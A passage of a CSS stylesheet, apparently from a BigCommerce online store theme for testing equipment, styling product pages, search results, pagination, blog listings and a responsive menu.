  width: 100%; }

.navPages-action-moreIcon {
  width: 10px;
  height: 10px;
  margin-left: 0; }

.pagination-item .pagination-link:hover {
  color: #e4002b !important; }

.accordion-navigation-actions > a:hover {
  color: #e4002b; }

#facetedSearch-content--price {
  margin-bottom: 15px;
  margin-top: 13px; }

.form-minMaxRow .form-field {
  width: 82px;
  height: 28px;
  padding: 0;
  margin-left: 5px; }

.form-minMaxRow .form-field:last-child .button {
  padding: 8px; }

.form-minMaxRow .form-field:last-child {
  margin: 5px; }

.accordion--navList .accordion-title {
  font-weight: 500;
  font-size: 18px;
  color: #030000;
  font-weight: 600;
  text-transform: uppercase;
  padding-bottom: 13px;
  padding-bottom: 4px; }

.page {
  float: left;
  width: 100%;
  margin: 0; }

.page-content--centered {
  width: 100%;
  padding: 0;
  margin-bottom: 100px; }

.button--primary, .button {
  border: none;
  border-radius: 0;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #fff; }

.form-minMaxRow .form-input {
  border-radius: 0;
  width: 100%;
  height: 30px;
  margin-right: 0;
  padding-right: 0;
  font-weight: 400;
  color: #2d2926;
  padding: 0 0 0 9px; }

.accordion-block .navList-action {
  font-family: 'Futura';
  font-weight: 500;
  font-size: 16px;
  color: #2d2926;
  line-height: 33px;
  margin: 0;
  padding-bottom: 0;
  padding-top: 0;
  padding-left: 31px;
  text-transform: capitalize; }

.navList-action--checkbox:before {
  width: 22px;
  height: 22px;
  border-radius: 0;
  left: -2px; }

.navList-action--checkbox:before {
  margin-top: -10px; }

.form-checkbox + .form-label:before, .form-radio + .form-label:before {
  top: 0.21rem; }

.account-product-figure {
  display: inline-block; }

.login {
  min-height: 800px; }

.account {
  padding-bottom: 100px;
  min-height: 900px; }

.form-input--small::-webkit-input-placeholder {
  color: #2d2926; }

.account p, .new-customer-fact, .address-details--postal li, .address-label, .address-description {
  font-weight: 500; }

.form-prefixPostfix .form-input {
  width: 100%; }

.form-prefixPostfix-button--postfix {
  margin: 10px 0 0 0; }

.panel-title {
  font-weight: bold; }

.navBar--sub .navBar-action, .navBar--sub .navBar-item.is-active {
  text-transform: uppercase;
  letter-spacing: 1px; }

.pagination-list li a, .pagination-list li button, .address-title, .estimator-form-label .form-label {
  font-weight: bold; }

.account .pagination, .pagination-list {
  text-align: left; }

.pagination-list--small .pagination-item--previous,
.pagination-list--small .pagination-item--next {
  position: relative; }

.navBar--sub .navBar-item.is-active, .navBar--sub .navBar-action:hover {
  color: #e4002b;
  border-color: #e4002b; }

.previewCartCheckout a, .previewCartCheckout .button {
  font-size: 12px; }

.suggestiveCart {
  display: none; }

.coupon-form .button,
.cart-gift-certificate-form .button {
  padding: 9px 10px 9px 10px; }

.form-increment .button, .form-increment .button :hover {
  background: none;
  padding: 0; }

.coupon-code-cancel,
.shipping-estimate-hide {
  font-style: normal;
  padding-right: 10px; }

@media screen and (min-width: 991px) {
  body.scrollActive {
    padding-top: 199px; }
  .header {
    transition: top 1s ease;
    -webkit-transition: top 1s ease;
    -moz-transition: top 1s ease;
    -ms-transition: top 1s ease;
    -o-transition: top 1s ease; }
  .scrollActive .header {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 999;
    transition: top 1s ease;
    -webkit-transition: top 1s ease;
    -moz-transition: top 1s ease;
    -ms-transition: top 1s ease;
    -o-transition: top 1s ease; }
  .scrollActive .header-logo {
    width: 174px;
    margin: 19px 0; }
  .scrollActive .hdr_search {
    margin-top: 0; }
  .scrollActive .dropdown--quickSearch {
    margin-top: -9px; }
  .scrollActive .hdr_phn a {
    font-size: 16px;
    line-height: 19px; }
  .scrollActive .hdr_phn {
    margin-top: -5px; }
  .scrollActive #menu .navPages-action {
    padding: 11px 12px; }
  .scrollActive .navPages-container {
    height: 39px; }
  .scrollActive #menu .navPage-subMenu-action, .scrollActive #menu .navPage-childList-action {
    padding: 0; }
  .scrollActive .navUser-item--cart .dropdown-menu {
    top: 35px !important; }
  .scrollActive .dropdown--quickSearch .form-input {
    height: 29px;
    font-size: 11px;
    line-height: 29px;
    padding: 0 15px 0 39px; } }

.productView-image .easyzoom-flyout {
  left: 0;
  top: 0; }

.tab_felated .productGrid {
  width: 100%;
  background-color: #fff;
  display: block;
  max-height: 456px;
  overflow-y: auto;
  min-width: 100%;
  padding: 0 0 24px 0; }

.quickSearchResults p {
  background: #fff;
  margin: 0;
  padding: 10px;
  font-size: 15px;
  color: #2d2926;
  text-align: left; }

.quickSearchResults p.card-text {
  display: none; }

.quickSearchResults {
  position: absolute;
  top: auto;
  width: 100%;
  z-index: 50;
  border: none; }

.quickSearchResults .productGrid {
  width: 100%;
  background-color: #fff;
  display: block;
  max-height: 456px;
  overflow-y: auto;
  min-width: 100%;
  padding: 0;
  border-left: 1px solid #d3d3d3;
  border-right: 1px solid #d3d3d3; }

.quickSearchResults .modal-close {
  display: none; }

.quickSearchResults .productGrid .product {
  width: 100%;
  padding: 10px;
  margin: 0;
  display: block;
  border-bottom: 1px solid #d3d3d3; }

.quickSearchResults .productGrid .product:first-child {
  padding-top: 20px; }

.quickSearchResults .card-figure {
  height: auto;
  float: left; }

.quickSearchResults .card-figure .card-image {
  height: 80px;
  position: relative; }

.quickSearchResults .card-body {
  clear: none;
  width: 70%;
  float: right;
  padding: 0 5px 5px 12px;
  text-align: left;
  background: none; }

.quickSearchResults .productGrid .product .card .card-figure {
  min-height: 90px;
  max-height: 90px;
  background: none;
  width: 28%;
  text-align: center; }

.quickSearchResults .price-section {
  margin-bottom: 0; }

.quickSearchResults .cartbtn {
  display: none; }

.quickSearchResults .productGrid .product .card {
  padding: 0;
  background: none; }

.quickSearchResults .card .card-body .card-title {
  text-align: left;
  line-height: normal;
  height: auto;
  max-height: none;
  margin: 0;
  padding: 0; }

.quickSearchResults .card .card-body .card-title > a {
  height: auto;
  letter-spacing: 2px;
  font-size: 12px;
  margin-bottom: 5px;
  color: #2d2926;
  text-align: left; }

.quickSearchResults .card .card-body .card-title > a:hover {
  color: #e4002b; }

.quickSearchResults .card-body .card-text, .quickSearcblockhResults .card-title {
  text-align: left;
  padding: 0; }

.quickSearchResults .card--alternate:hover .card-body {
  background: none; }

.quickSearchResults .card--alternate:hover .card-body .card-text {
  color: #2d2926; }

.quickSearchResults .card--alternate:hover, .quickSearchResults .card--alternate {
  border: none; }

.quickSearchResults .productGrid {
  margin: 0; }

.quickSearchResults .price--rrp, .quickSearchResults .card-text .price-section span {
  font-size: 12px; }

.quickSearchResults .prdt-view-btn .prdt_view {
  width: 99px;
  height: 28px;
  line-height: 29px;
  font-size: 13px; }

.quickSearchResults .price--rrp, .quickSearchResults .cartbtn, .quickSearchResults .viewbtn {
  display: none !important; }

.quickSearchResults .price-section .price {
  float: left; }

.productView-title {
  font-size: 35px;
  color: #2d2926;
  line-height: 32px;
  font-family: 'Futura';
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 5px;
  margin-top: 49px; }

.price-section--saving {
  display: none; }

.prdt_des p {
  font-size: 15px;
  color: #2d2926;
  line-height: 21px;
  font-family: 'Futura';
  font-weight: 500;
  letter-spacing: 1.5px;
  padding-right: 35px;
  margin-bottom: 27px; }

.productView-image {
  min-height: 366px;
  min-width: inherit;
  float: left;
  width: 488px;
  border: solid 1px #dfdfdf;
  box-shadow: none;
  height: 490px; }

.productView-img-container {
  max-width: 480px;
  height: 100% !important; }

.productView-img-container img {
  margin: 0 auto;
  max-width: 100%; }

.breadcrumb a, .breadcrumb.is-active > .breadcrumb-label {
  font-size: 11px;
  color: #282828;
  line-height: 10px;
  font-family: 'Futura';
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 2px; }

.breadcrumb a:hover {
  color: #e4002b; }

.breadcrumbs {
  padding-top: 20px;
  text-align: left;
  margin: 0; }

.productView-images {
  margin-top: 23px;
  width: 45%; }

.productView-image + .productView-thumbnails {
  float: left;
  width: 100%;
  margin-top: 12px; }

.productView-thumbnail {
  width: 126px;
  padding: 0 9px; }

.productView-thumbnail:last-child {
  padding-right: 0;
  width: 117px; }

.productView-thumbnail-link {
  height: 106px;
  max-width: 100%; }

.productView-thumbnails {
  margin-left: -9px; }

.productView-details .price-section .price {
  display: block;
  font-size: 18px;
  color: #e4002b;
  line-height: 26px;
  text-transform: uppercase;
  font-family: 'Futura';
  font-weight: bold; }

.productView-details .price-section .price--rrp {
  display: block;
  font-size: 18px;
  color: #d0d0d0;
  line-height: 26px;
  text-transform: uppercase;
  font-family: 'Futura';
  font-weight: bold; }

.price-section, .productView-price {
  margin-bottom: 0; }

.productView-info {
  float: left;
  width: 361px;
  margin-top: 6px;
  border-bottom: solid 1px #e8e8e8;
  padding-bottom: 4px; }

.productView-info-name {
  float: left;
  font-size: 12px;
  color: #061928;
  line-height: 13px;
  font-family: 'Futura';
  font-weight: bold; }

.productView-info > :first-child {
  margin-top: 0; }

.productView-info-value {
  margin-bottom: 0;
  float: left;
  font-size: 12px;
  color: #061928;
  line-height: 13px;
  font-family: 'Futura';
  font-weight: bold; }

.productView-product {
  border-bottom: none;
  padding-bottom: 26px; }

.form-field--increments .form-label {
  float: left;
  font-family: 'Futura';
  font-weight: bold;
  font-size: 14px;
  color: #061928;
  text-transform: uppercase;
  letter-spacing: 3px;
  padding-right: 15px; }

.button.up:hover, .button.down:hover {
  background: none !important; }

.button--icon.up .icon {
  background: url(../img/up.png) no-repeat right 0;
  width: 6px;
  height: 6px; }

.button--icon.down .icon {
  background: url(../img/down.png) no-repeat right bottom;
  width: 6px;
  height: 6px; }

.form-increment {
  float: left;
  border: solid 1px #d0cfd0;
  width: 50px;
  height: 27px; }

.form-input--incrementTotal {
  font-size: 14px;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  width: 24px;
  height: 25px; }

.form-increment .button {
  padding: 0; }

button.down {
  position: relative;
  top: 2px !important;
  right: -12px; }

button.up {
  position: relative;
  top: -7px;
  right: -18px;
  height: 11px;
  z-index: 99; }

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  /* Safari and Chrome */
  button.down {
    position: relative;
    top: 3px;
    right: -12px; }
  /* Safari only override */
  ::i-block-chrome, button.down {
    position: relative;
    top: 3px;
    right: 0.8px; } }

.productView-options .form-field {
  margin-bottom: 0; }

.productView-options .form-action {
  margin-top: 9px; }

.productView-options .form-action .button {
  height: 54px;
  font-family: 'Futura';
  font-weight: bold;
  font-size: 20px;
  color: #fff;
  letter-spacing: 3px;
  text-transform: uppercase;
  background: #e4002b; }

.productView-description {
  clear: right;
  float: left;
  width: 100%;
  padding: 0; }

.tabs-contents .product-list {
  float: left;
  width: 100%;
  margin: 0; }

.tabs-contents .product-list li {
  float: left;
  width: 25%;
  list-style: none; }

.tabs {
  border-bottom: 0; }

.tab.is-active, .tab {
  border: none; }

.tab .tab-title {
  text-transform: uppercase;
  font-family: 'Futura';
  font-weight: bold;
  font-size: 15px;
  line-height: 29px;
  color: #fff;
  letter-spacing: 2px;
  background: url(../img/tabbg.jpg) no-repeat 0 0;
  margin-right: 5px; }

.tab.is-active .tab-title:hover, .tab .tab-title:hover {
  background: #e4002b;
  color: #fff; }

.tab .tab-title, .tab.is-active .tab-title {
  color: #fff; }

.tabs-contents {
  border: solid 1px #e0e0e0;
  margin-top: 3px;
  padding: 29px 69px 15px 69px; }

.tabs-contents p {
  font-size: 15px;
  line-height: 24px;
  color: #2d2926;
  font-family: 'Futura';
  font-weight: 500;
  letter-spacing: 1px; }

.customer_also_viewed .productGrid {
  float: left;
  width: 100%;
  margin: 0;
  background: #f2f2f2;
  border-top: solid 1px #e0e0e0;
  border-bottom: solid 1px #e0e0e0; }

.customer_also_viewed h2 {
  float: left;
  width: 100%;
  text-align: center;
  font-size: 25px;
  color: #2d2926;
  font-family: 'Futura';
  font-weight: bold;
  letter-spacing: 3px;
  text-transform: uppercase;
  margin-top: 46px;
  margin-bottom: 26px; }

.customer_also_viewed p.card-text {
  display: none; }

.customer_also_viewed .productGrid .product {
  margin-top: 38px;
  margin-bottom: 45px;
  width: 20%; }

.productView-details {
  width: 53.8%; }

.price--withoutTax label {
  display: none; }

.productView-price .price--withoutTax label {
  display: inline-block; }

.productView-price .price--withoutTax {
  float: none; }

#tab-videos .tabs-contents {
  padding: 0;
  border: none; }

#tab-videos .tab.is-active .tab-title, #tab-videos .tab .tab-title {
  padding: 0;
  opacity: 0.40; }

#tab-videos .tab.is-active .tab-title {
  opacity: 1; }

#tab-videos .tab-content {
  padding-bottom: 0; }

#tab-videos .tab .tab-title {
  margin-right: 15px; }

.productView-img-container img.pp_search {
  z-index: 1;
  bottom: 165px;
  right: 20px;
  height: 20px;
  width: 20px;
  left: auto;
  top: auto; }

.productView-image .easyzoom-flyout {
  z-index: 2; }

.tab_felated .price-section .price, .tab_felated .price-section .price--rrp {
  font-size: 13px; }

.listing_filter {
  float: left;
  width: 100%;
  background: #2d2926;
  padding: 12px 9px;
  margin-bottom: 62px; }

.actionBar, .actionBar-section .form-field {
  margin: 0; }

.actionBar {
  float: left;
  width: auto; }

.actionBar-section .form-field {
  background: none;
  border: none;
  border-radius: 0; }

.actionBar-section .form-select {
  background: #fff url(https://cdn7.bigcommerce.com/s-jrrt2gfxkr/product_images/uploaded_images/dropdown-arrow.png) no-repeat 94% center;
  width: 224px;
  height: 29px;
  font-family: 'Futura';
  font-weight: bold;
  font-size: 13px;
  color: #2d2926;
  letter-spacing: 2px;
  border-radius: 0;
  padding: 0 13px;
  margin-left: 10px;
  margin-top: 3px;
  line-height: 29px;
  background-size: auto;
  text-transform: uppercase; }

.actionBar-section .form-label {
  font-family: 'Futura';
  font-weight: bold;
  font-size: 15px;
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 2px;
  margin-left: 8px; }

.pagination-item.pagination-item--next > a:hover, .pagination-item.pagination-item--previous > a:hover {
  color: #e4002b; }

.listing_filter .pagination-item.pagination-item--next > a:hover, .listing_filter .pagination-item.pagination-item--previous > a:hover {
  color: #2d2926 !important; }

.actionBar-section .form-label {
  margin-left: 5px; }

.pagination {
  float: right;
  margin-right: 5px; }

.pagination-list {
  margin: 0; }

.pagination-item--next .icon, .pagination-item--previous .icon {
  display: none; }

.listing_filter .pagination-item .pagination-link {
  width: 36px;
  height: 36px;
  background: #e0dfdf;
  font-size: 14px;
  color: #2d2926;
  font-family: 'Futura';
  font-weight: bold;
  text-align: center;
  border-radius: 0;
  line-height: 28px; }

.listing_filter .pagination-item.pagination-item--next > a, .listing_filter .pagination-item.pagination-item--previous > a {
  width: 69px;
  height: 36px;
  padding: 0;
  border-radius: 0;
  text-align: center;
  font-family: 'Futura';
  font-weight: bold;
  font-size: 14px;
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 1px;
  line-height: 35px;
  background: #e4002b; }

.pagination-item.pagination-item--current .pagination-link {
  background: #fff;
  border-radius: 0; }

.pagination-list .pagination-item {
  float: left;
  border-radius: 0;
  margin-left: 8px; }

.pagination-item {
  border: none; }

li.pagination-item:first-child {
  margin-right: 0; }

.page-sidebar {
  float: left;
  width: 23%; }

.productGrid .product {
  margin-top: 15px; }

#product-listing-container p.card-text {
  display: none; }

.navPages-item .navPages-action {
  font-weight: 800;
  padding-left: 0;
  font-size: 14px;
  color: #2d2926;
  text-transform: uppercase;
  letter-spacing: 2.5px;
  line-height: 37px;
  margin: 0;
  padding: 0; }

#sidebar_menu li.active_link > a {
  color: #e4002b; }

.navPages-item .navPages-action:hover {
  color: #e4002b; }

.navPages-item > ul .sub_nav, .navPages-item > ul ul .navPages-action {
  font-family: 'Futura';
  font-weight: 400;
  font-size: 14px;
  color: #7c7e7f;
  line-height: 23px;
  text-transform: capitalize;
  letter-spacing: 1px; }

.form-minMaxRow .form-field:last-child .button {
  background: #e4002b;
  font-size: 14px;
  font-family: 'Futura';
  font-weight: bold; }

.form-minMaxRow .form-field:last-child .button:hover {
  background: #e4002b !important; }

.price_des {
  float: left;
  font-weight: 400;
  padding-top: 4px; }

.accordion--navList {
  float: left;
  width: 100%; }

.modal-body .previewCart .productView-image {
  display: block; }

.cart-item-image {
  width: 50%; }

.cart-item-quantity .form-increment {
  width: 74px; }

.tab_felated .cartbtn, .tab_felated .viewbtn {
  width: 100%; }

.tab_felated .productGrid .product, .productGrid .product {
  width: 25%; }

.breadcrumb:before {
  content: ">";
  color: #2d2926;
  top: 0; }

.cart-total .form-select {
  padding: 0 10px; }

.cart-item-name a:hover, .account-product-title a:hover {
  color: #e4002b; }

.tab--video {
  width: 180px;
  text-align: center; }

.innerpage ul {
  float: left;
  width: 100%;
  padding-left: 25px; }

.productView-description .card-body p.card-text {
  display: none; }

.tab_felated .productGrid .product:last-child {
  display: none; }

.productView-price .price-section--saving {
  display: none !important; }

.cart-list .form-increment .button {
  padding: 0 0 0 2px; }

.cart-list .form-increment .button:hover {
  background: transparent !important; }

.coupon-code-add:hover, .coupon-code-cancel:hover, .gift-certificate-add:hover, .gift-certificate-cancel:hover, .shipping-estimate-hide:hover, .shipping-estimate-show:hover {
  color: #e4002b; }

p.card-text {
  display: none; }

.main p.card-text {
  display: block; }

.card .card-figure .card-image, .sub_cat_block li img {
  transition: all 0.6s ease-in-out;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-transition: all 0.6s ease-in-out;
  -o-transition: all 0.6s ease-in-out; }

.card .card-figure:hover .card-image, .sub_cat_block li img:hover {
  transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -o-transform: scale(1.2); }

.cat_banners {
  float: left;
  width: 100%;
  position: relative;
  text-align: center;
  margin-bottom: 52px; }

.cat_banners p img {
  float: left;
  width: 100%;
  background-size: 100%; }

.cat_heading {
  width: 100%;
  position: absolute;
  top: 0;
  font-size: 55px;
  color: #fff;
  text-transform: uppercase;
  line-height: 180px;
  letter-spacing: 8px;
  margin: 0;
  padding: 0;
  display: table;
  font-family: 'Futura';
  font-weight: bold; }

.cat-description {
  text-align: center;
  font-weight: 400 !important; }

.cat-description h3 {
  text-transform: uppercase;
  font-size: 19px;
  color: #2d2926;
  letter-spacing: 2px;
  line-height: 52px;
  font-family: 'Futura';
  font-weight: bold;
  margin-bottom: 0; }

.cat-description p {
  font-size: 16px;
  color: #1e0c03;
  letter-spacing: 1px;
  line-height: 24px;
  font-family: 'Futura';
  font-weight: 500; }

.subpage-content {
  float: left;
  width: 75%;
  background: #ebebeb;
  padding: 0 25px 7px 25px;
  margin-top: 0;
  margin-bottom: 25px; }

.subpage-content ul {
  float: left;
  width: 100%;
  list-style: none;
  margin: 0;
  padding: 0; }

.subpage-content li {
  float: left;
  width: 25%;
  padding: 0 15px;
  margin-bottom: 22px; }

.subpage-content li div {
  float: left;
  width: 100%;
  background: #fff;
  padding: 10px;
  border: 1px solid #d9d9d9; }

.subpage-content li div h2 {
  float: left;
  width: 100%;
  line-height: 18px;
  margin: 0;
  padding: 0;
  background: #2d2926;
  height: 65px;
  overflow: hidden; }

.subpage-content li div h2 a {
  height: 65px;
  float: left;
  width: 100%;
  background: #2d2926;
  font-size: 16px;
  color: #fff;
  font-family: 'Futura';
  font-weight: bold;
  text-decoration: uppercase;
  line-height: 18px;
  padding: 3px;
  text-align: center;
  letter-spacing: 2px;
  vertical-align: middle;
  display: table-cell;
  text-decoration: none; }

.subpage-content li div h2 a:hover {
  background: #e4002b; }

.subpage-content li div > a {
  float: left;
  width: 100%;
  text-align: center;
  padding: 25px 0;
  overflow: hidden; }

.navList-action--checkbox:after {
  margin-top: -6px;
  margin-left: 1px; }

.videoGallery-item {
  width: 25%; }

.videoGallery-item .video-figure {
  margin: 0;
  width: 100%;
  text-align: center; }

.videoGallery-item .video-figure img {
  width: 100%; }

.previewCartAction .button {
  padding: 10px 0; }

iframe {
  border: 0; }

.powered-by br {
  display: none; }

.sub_cat_img {
  width: 90%; }

.productView-options .form-label--alternate {
  float: left;
  color: #2d2926; }

.productView-options .form-label--alternate small {
  margin-right: 10px;
  color: #2d2926; }

.productView-options .form-field > .form-checkbox + .form-label {
  float: left;
  width: auto; }

.productView-options .form-field.form-field--increments {
  margin-top: 10px; }

.cat_banner {
  margin-bottom: 60px; }

.cat_banner h3 {
  text-align: left;
  text-transform: capitalize; }

.cat_banner p {
  color: #1e0c03;
  letter-spacing: 1px;
  line-height: 24px;
  font-weight: 500;
  text-align: left; }

.cat_banner p a {
  color: #e4002b; }

/* JB OBX 6/13/2019 */
.card-text {
  display: none; }

.clearfix::after {
  content: "";
  clear: both;
  display: table; }

.home-content-main {
  max-width: 1140px;
  margin: 60px auto 0; }

.home-content-main p {
  color: white; }

.home-content-main h1 {
  margin-top: 0; }

.img-bg {
  background-color: #000;
  background-image: url("https://cdn11.bigcommerce.com/s-zgzol/product_images/uploaded_images/background-truck.png");
  padding: 0 50px 50px;
  filter: grayscale(0.75);
  background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  -webkit-background-size: cover; }

.featured-cat {
  margin-top: 40px;
  height: 450px;
  width: 31%;
  float: left;
  padding: 40px 20px;
  position: relative; }

.featured-cat:nth-child(1) {
  margin-right: 2%;
  background-image: url("https://cdn11.bigcommerce.com/s-zgzol/product_images/uploaded_images/penetrometers.jpg?t=1560455348&_ga=2.29628086.803724266.1560438259-950027546.1553875393");
  background-size: cover; }

.featured-cat:nth-child(2) {
  margin-left: 1%;
  margin-right: 1%;
  background-image: url("https://cdn11.bigcommerce.com/s-zgzol/product_images/uploaded_images/sieve.jpg?t=1560455346&_ga=2.191618083.803724266.1560438259-950027546.1553875393");
  background-size: cover; }

.featured-cat:nth-child(3) {
  margin-left: 2%;
  background-image: url("https://cdn11.bigcommerce.com/s-zgzol/product_images/uploaded_images/concrete.jpg?t=1560455347&_ga=2.191618083.803724266.1560438259-950027546.1553875393");
  background-size: cover; }

.featured-cat img {
  display: block;
  margin: 0 auto 30px;
  height: 78px; }

.featured-cat .heading {
  font-size: 20px;
  text-align: center;
  line-height: 25px;
  letter-spacing: 2px;
  color: white;
  text-transform: uppercase;
  margin-top: 20px;
  margin-bottom: 50px; }

.featured-cat p {
  color: white;
  text-align: center;
  padding: 0 5px;
  font-size: 12px; }

.featured-cat a.btn {
  width: 286px;
  display: block;
  margin: 0 auto;
  position: absolute;
  bottom: 30px;
  left: 0;
  right: 0;
  background: #e4002b;
  padding: 14px 0;
  text-decoration: none; }

.featured-cat a.btn:hover {
  color: white !important; }

.qty-container {
  background: black;
  padding: 30px; }

.qty-container .form-field--increments {
  float: left;
  margin-top: 0;
  margin-right: 30px; }
  .qty-container .form-field--increments label {
    color: white;
    line-height: 50px;
    font-size: 15px; }
  .qty-container .form-field--increments .form-increment {
    height: 50px;
    width: 130px;
    background: white;
    border: none; }
    .qty-container .form-field--increments .form-increment input {
      height: 50px;
      width: 90px; }

/* Blog Page Stuff OBX 07/25/ */
.clearfix::after {
  content: "";
  clear: both;
  display: table; }

#listing article.blog, #related-listing article.blog {
  float: left;
  width: 30%;
  margin: 30px 1% 0 !important;
  border: 1px solid gray !important;
  box-sizing: border-box;
  padding-top: 0 !important;
  min-height: 370px; }
  #listing article.blog .blog-title, #related-listing article.blog .blog-title {
    min-height: 72px;
    font-size: 16px;
    text-align: center;
    width: 100%;
    padding: 0 20px; }
  #listing article.blog .blog-date, #related-listing article.blog .blog-date {
    margin: 20px auto;
    text-align: center;
    color: #acacac; }
  #listing article.blog .blog-post-body, #related-listing article.blog .blog-post-body {
    margin-top: 2em; }
  #listing article.blog .blog-post-figure, #related-listing article.blog .blog-post-figure {
    width: 100%; }
    #listing article.blog .blog-post-figure .blog-thumbnail, #related-listing article.blog .blog-post-figure .blog-thumbnail {
      max-width: none;
      height: 120px;
      margin-bottom: 0; }
      #listing article.blog .blog-post-figure .blog-thumbnail img, #related-listing article.blog .blog-post-figure .blog-thumbnail img {
        position: static; }
  #listing article.blog .blog-post, #related-listing article.blog .blog-post {
    font-size: 14px;
    text-align: center;
    color: black;
    padding: 0 20px 20px 20px; }
    #listing article.blog .blog-post a, #related-listing article.blog .blog-post a {
      display: block;
      text-transform: uppercase;
      font-weight: 700;
      text-decoration: none;
      color: black;
      margin: 20px 0;
      position: relative; }
    #listing article.blog .blog-post a:after, #related-listing article.blog .blog-post a:after {
      content: "";
      position: absolute;
      top: 0;
      right: 0; }
    #listing article.blog .blog-post .txt, #related-listing article.blog .blog-post .txt {
      display: block;
      min-height: 126px; }

#listing .social-share {
  display: none; }

#single-blog {
  max-width: 1140px;
  margin: 0 auto; }
  #single-blog article.blog .blog-title {
    min-height: 70px;
    width: 100%;
    padding: 0 20px 0 0;
    font-size: 32px;
    margin-bottom: 0px;
    text-align: left; }
  #single-blog article.blog .blog-post-figure {
    width: 100%; }
    #single-blog article.blog .blog-post-figure .blog-thumbnail {
      max-width: none;
      height: 390px;
      margin-bottom: 0; }
      #single-blog article.blog .blog-post-figure .blog-thumbnail img {
        position: static; }
  #single-blog article.blog .blog-date {
    margin: 20px auto;
    text-align: center;
    color: #acacac;
    float: left; }
  #single-blog article.blog .social-share {
    position: absolute;
    right: 0;
    top: -24px; }
    #single-blog article.blog .social-share .addthis_toolbox {
      margin-top: 0 !important; }
  #single-blog article.blog .contained-p {
    padding: 40px;
    border: 1px solid #ddd;
    margin-bottom: 40px; }
    #single-blog article.blog .contained-p p {
      font-size: 15px; }
    #single-blog article.blog .contained-p h2 {
      font-size: 20px;
      margin-top: 0;
      font-weight: 700; }
  #single-blog article.blog .contained-bg {
    padding: 40px;
    background-size: cover !important; }
    #single-blog article.blog .contained-bg h2 {
      color: white;
      font-size: 20px;
      font-weight: 700;
      margin-top: 0;
      margin-bottom: 30px; }
    #single-blog article.blog .contained-bg p {
      font-size: 15px;
      color: white; }
    #single-blog article.blog .contained-bg a {
      background-color: #e4002b;
      color: white;
      font-weight: 700;
      text-decoration: none;
      padding: 14px 90px;
      font-size: 14px;
      max-width: 286px;
      display: block; }
  #single-blog h2.r-prod {
    font-size: 26px;
    font-weight: 700;
    text-align: center;
    text-transform: uppercase; }
  #single-blog #related-listing p {
    font-size: 14px; }
  #single-blog #related-listing h2 {
    font-size: 16px;
    margin-top: 0;
    font-weight: 700; }
  #single-blog #related-listing h3 {
    font-size: 26px;
    font-weight: 700;
    text-align: center;
    color: #2d2926; }
  #single-blog #related-listing .blog-thumbnail {
    max-width: none;
    height: 120px;
    margin-bottom: 0; }
    #single-blog #related-listing .blog-thumbnail img {
      position: static; }
  #single-blog #related-listing .blog-title {
    min-height: auto;
    text-align: center; }
  #single-blog #related-listing .blog-date {
    margin: 20px auto;
    text-align: center;
    color: #acacac;
    float: none; }

.productView-info {
  float: none; }

.price.price--withoutTax {
  font-size: 22px !important;
  float: left; }

.shipping-right {
  margin-top: 15px;
  margin-bottom: 15px; }

.prdt_des {
  background-color: #f9f9f9;
  padding: 10px 0 15px 75px;
  position: relative;
  width: 60%; }

.prdt_des:before {
  content: "";
  background: url("https://cdn11.bigcommerce.com/s-zgzol/product_images/uploaded_images/truck.png?t=1561138630&_ga=2.263292747.674180127.1561040344-756099608.1561040344") no-repeat;
  width: 40px;
  height: 40px;
  position: absolute;
  left: 0px;
  top: 10px; }

h1.productView-title {
  margin-bottom: 40px; }

.productView-info {
  font-size: 14px;
  font-weight: 400; }
  .productView-info dt, .productView-info dd {
    margin-bottom: 10px; }

.qty-container #form-action-addToCart {
  width: 230px !important;
  font-size: 14px;
  letter-spacing: 1px;
  height: 50px !important; }

.qty-container #form-action-addToCart:hover {
  color: #e4002b;
  background: white; }

.tab {
  margin-top: 40px; }

.tab .tab-title {
  background: #dddddd !important;
  color: black !important; }

.tab.is-active .tab-title {
  background: black !important;
  color: #dddddd !important; }

.pricelabel {
  color: #2d2926;
  font-size: 15px;
  font-weight: 700;
  display: block;
  margin-bottom: 5px; }

button.down {
  top: 7px !important;
  right: -5px !important; }

button.up {
  top: -14px !important;
  right: -14px !important; }

.button--icon.up .icon, .button--icon.down .icon {
  background: none;
  width: 10px;
  height: 7px; }

.related-products .heading {
  color: #2d2926;
  font-size: 26px;
  font-weight: 700;
  text-transform: uppercase;
  margin-bottom: 20px;
  text-align: center; }

.productGrid {
  margin: 0 !important; }

/* Responsive */
#responsive_menu.navPages-container {
  display: none;
  width: 300px;
  margin: 0;
  padding: 0;
  position: fixed;
  z-index: 50;
  height: 100%;
  background: #2d2926;
  transition: all .3s ease;
  -webkit-transition: all .3s ease;
  -moz-transition: all .3s ease;
  overflow-y: auto; }

#responsive_menu .container {
  padding: 0;
  position: relative; }

#responsive_menu .navPages {
  margin: 0;
  padding: 20px 15px;
  width: 100%;
  overflow-y: auto;
  background: transparent; }

#responsive_menu ul {
  list-style-type: none;
  width: 100%;
  float: left; }

#responsive_menu ul li {
  text-align: left;
  position: relative;
  display: block;
  line-height: 1.25;
  width: 100%;
  float: left;
  margin: 0;
  padding: 0 !important;
  background: transparent;
  border: 0;
  min-height: 100%; }

#responsive_menu ul li.navPage-subMenu-item:before {
  display: none; }

#responsive_menu .navPages-action {
  font-size: 14px;
  letter-spacing: 1px;
  line-height: 1.25;
  display: inline-block;
  color: #fff;
  padding: 6px 32px 6px 0;
  font-weight: 600;
  width: calc(100% - 2px); }

#responsive_menu .navPage-childList-item .navPages-action {
  text-transform: capitalize;
  font-weight: normal; }

#responsive_menu .navPages-action:hover {
  color: #e4002b; }

#responsive_menu .subcat-expand {
  height: 31px;
  width: 31px;
  position: absolute;
  top: 0;
  right: 0;
  cursor: pointer; }

#responsive_menu .subcat-expand:after {
  height: 2px;
  width: 12px; }

#responsive_menu .subcat-expand.subcat-expanded:before {
  display: none; }

#responsive_menu .subcat-expand:before {
  height: 12px;
  width: 2px; }

#responsive_menu .subcat-expand:after, #responsive_menu .subcat-expand:before {
  background: #fff;
  bottom: 0;
  content: "";
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
